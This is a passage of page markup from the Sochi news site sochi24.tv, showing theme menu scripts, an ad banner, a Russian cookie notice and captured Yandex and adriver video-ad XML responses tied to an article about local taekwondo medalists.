excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.339 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 11:37:07 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=5539251768639043299&pcode-icookie=6kk%2FP5a17u1N2bcvee4ED9YrYsk7fOhxPjwnguja1ZZgJyPkFw02MLDNkt9%2FNX0jevVVVGVEeyBgQkY%2FSWz3jj9wFI8%3D&pcode-test-ids=1387854%2C0%2C92%3B1447467%2C0%2C51%3B1442190%2C0%2C29%3B1465573%2C0%2C52%3B1467262%2C0%2C68%3B1353317%2C0%2C12&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fsportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=64e12b810d38beb325b79883197e978b2b977ce1%3A1768639040&pcode-uid=7840434731768639040&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768639043381&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -706
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18386934330632445130&video-category-id=0&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,92;1447467,0,51;1442190,0,29;1465573,0,52;1467262,0,68;1353317,0,12]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18386934330632445130&video-category-id=0&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,92;1447467,0,51;1442190,0,29;1465573,0,52;1467262,0,68;1353317,0,12]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18386934328994831562</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=5539251768639043299&pcode-icookie=6kk%2FP5a17u1N2bcvee4ED9YrYsk7fOhxPjwnguja1ZZgJyPkFw02MLDNkt9%2FNX0jevVVVGVEeyBgQkY%2FSWz3jj9wFI8%3D&pcode-test-ids=1387854%2C0%2C92%3B1447467%2C0%2C51%3B1442190%2C0%2C29%3B1465573%2C0%2C52%3B1467262%2C0%2C68%3B1353317%2C0%2C12&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fsportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=64e12b810d38beb325b79883197e978b2b977ce1%3A1768639040&pcode-uid=7840434731768639040&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768639044197&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -427
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18386934459679644874&video-category-id=0&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,92;1447467,0,51;1442190,0,29;1465573,0,52;1467262,0,68;1353317,0,12]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18386934459679644874&video-category-id=0&vsid=f7d6b69e67c9a5b974cfd8dc489c8b96530357d3162exVASx3561x1768639041&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,92;1447467,0,51;1442190,0,29;1465573,0,52;1467262,0,68;1353317,0,12]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18386934459063344330</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768639040740&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6981
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
